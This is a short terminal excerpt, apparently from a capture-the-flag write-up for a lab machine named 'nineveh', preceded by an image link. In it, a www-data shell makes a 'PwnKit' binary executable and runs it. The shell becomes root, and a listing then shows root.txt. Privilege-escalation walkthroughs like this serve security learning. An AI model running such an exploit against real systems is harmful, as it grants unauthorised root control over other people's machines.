 www-data@nineveh:/tmp$ chmod +x PwnKit
chmod +x PwnKit
www-data@nineveh:/tmp$ ./PwnKit
./PwnKit
root@nineveh:/tmp# cd
cd
root@nineveh:~# ls
ls
root.txt  test.txt  vulnScan.sh